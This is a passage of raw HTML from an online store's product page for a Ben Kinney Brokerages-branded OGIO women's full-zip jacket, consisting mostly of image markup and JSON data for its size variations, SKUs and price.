https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_product-300x200.jpg 300w, https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_product-1024x683.jpg 1024w, https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_product-768x512.jpg 768w, https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_product-1536x1024.jpg 1536w, https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_product-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://store.emailsignatures.com/wp-content/uploads/2023/04/Measyrement-scaled-100x100.jpg" data-thumb-alt="Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip - Image 3" data-thumb-srcset="https://store.emailsignatures.com/wp-content/uploads/2023/04/Measyrement-scaled-100x100.jpg 100w, https://store.emailsignatures.com/wp-content/uploads/2023/04/Measyrement-150x150.jpg 150w, https://store.emailsignatures.com/wp-content/uploads/2023/04/Measyrement-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://store.emailsignatures.com/wp-content/uploads/2023/04/Measyrement-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://store.emailsignatures.com/wp-content/uploads/2023/04/Measyrement-scaled-800x533.jpg" class="" alt="Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip - Image 3" data-caption="" data-src="https://store.emailsignatures.com/wp-content/uploads/2023/04/Measyrement-scaled.jpg" data-large_image="https://store.emailsignatures.com/wp-content/uploads/2023/04/Measyrement-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://store.emailsignatures.com/wp-content/uploads/2023/04/Measyrement-scaled-800x533.jpg 800w, https://store.emailsignatures.com/wp-content/uploads/2023/04/Measyrement-scaled-324x216.jpg 324w, https://store.emailsignatures.com/wp-content/uploads/2023/04/Measyrement-300x200.jpg 300w, https://store.emailsignatures.com/wp-content/uploads/2023/04/Measyrement-1024x683.jpg 1024w, https://store.emailsignatures.com/wp-content/uploads/2023/04/Measyrement-768x512.jpg 768w, https://store.emailsignatures.com/wp-content/uploads/2023/04/Measyrement-1536x1024.jpg 1536w, https://store.emailsignatures.com/wp-content/uploads/2023/04/Measyrement-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

    <div class="summary entry-summary">
        <h1 class="product_title entry-title">Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip</h1><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BKBOELRFZ</span></span>

	
	<span class="posted_in">Categories: <a href="https://store.emailsignatures.com/product-category/ben-kinney-brokerages/" rel="tag">Ben Kinney Brokerages</a>, <a href="https://store.emailsignatures.com/product-category/ben-kinney-brokerages/ben-kinney-brokerages-merch-apparel/" rel="tag">Ben Kinney Brokerages Merch &amp; Apparel</a></span>
	
	
</div>
<p class="price"><div id="price-title">Price:</div><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.00</bdi></span></span></p>

<form class="variations_form cart" action="https://store.emailsignatures.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/" method="post" enctype='multipart/form-data' data-product_id="443872" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20.5&quot;,&quot;width&quot;:&quot;14&quot;,&quot;height&quot;:&quot;1&quot;},&quot;dimensions_html&quot;:&quot;20.5 &amp;times; 14 &amp;times; 1 in&quot;,&quot;display_price&quot;:59,&quot;display_regular_price&quot;:59,&quot;image&quot;:{&quot;title&quot;:&quot;BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg&quot;,&quot;alt&quot;:&quot;BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1707,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:443880,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BKBOELRFZ-M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:443926,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;6.7&quot;,&quot;weight_html&quot;:&quot;6.7 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xs&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20.5&quot;,&quot;width&quot;:&quot;14&quot;,&quot;height&quot;:&quot;1&quot;},&quot;dimensions_html&quot;:&quot;20.5 &amp;times; 14 &amp;times; 1 in&quot;,&quot;display_price&quot;:59,&quot;display_regular_price&quot;:59,&quot;image&quot;:{&quot;title&quot;:&quot;BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg&quot;,&quot;alt&quot;:&quot;BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1707,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:443880,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BKBOELRFZ-XS&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:443873,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;6.7&quot;,&quot;weight_html&quot;:&quot;6.7 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20.5&quot;,&quot;width&quot;:&quot;14&quot;,&quot;height&quot;:&quot;1&quot;},&quot;dimensions_html&quot;:&quot;20.5 &amp;times; 14 &amp;times; 1 in&quot;,&quot;display_price&quot;:59,&quot;display_regular_price&quot;:59,&quot;image&quot;:{&quot;title&quot;:&quot;BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg&quot;,&quot;alt&quot;:&quot;BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1707,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:443880,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BKBOELRFZ-S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:443874,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;6.7&quot;,&quot;weight_html&quot;:&quot;6.7 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20.5&quot;,&quot;width&quot;:&quot;14&quot;,&quot;height&quot;:&quot;1&quot;},&quot;dimensions_html&quot;:&quot;20.5 &amp;times; 14 &amp;times; 1 in&quot;,&quot;display_price&quot;:59,&quot;display_regular_price&quot;:59,&quot;image&quot;:{&quot;title&quot;:&quot;BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg&quot;,&quot;alt&quot;:&quot;BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1707,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:443880,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BKBOELRFZ-L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:443875,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;6.7&quot;,&quot;weight_html&quot;:&quot;6.7 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20.5&quot;,&quot;width&quot;:&quot;14&quot;,&quot;height&quot;:&quot;1&quot;},&quot;dimensions_html&quot;:&quot;20.5 &amp;times; 14 &amp;times; 1 in&quot;,&quot;display_price&quot;:59,&quot;display_regular_price&quot;:59,&quot;image&quot;:{&quot;title&quot;:&quot;BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg&quot;,&quot;alt&quot;:&quot;BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1707,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:443880,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BKBOELRFZ-XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:443876,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;6.7&quot;,&quot;weight_html&quot;:&quot;6.7 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;2xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20.5&quot;,&quot;width&quot;:&quot;14&quot;,&quot;height&quot;:&quot;1&quot;},&quot;dimensions_html&quot;:&quot;20.5 &amp;times; 14 &amp;times; 1 in&quot;,&quot;display_price&quot;:59,&quot;display_regular_price&quot;:59,&quot;image&quot;:{&quot;title&quot;:&quot;BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg&quot;,&quot;alt&quot;:&quot;BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1707,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:443880,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BKBOELRFZ-2XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:443877,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;6.7&quot;,&quot;weight_html&quot;:&quot;6.7 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;3xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20.5&quot;,&quot;width&quot;:&quot;14&quot;,&quot;height&quot;:&quot;1&quot;},&quot;dimensions_html&quot;:&quot;20.5 &amp;times; 14 &amp;times; 1 in&quot;,&quot;display_price&quot;:59,&quot;display_regular_price&quot;:59,&quot;image&quot;:{&quot;title&quot;:&quot;BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg&quot;,&quot;alt&quot;:&quot;BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 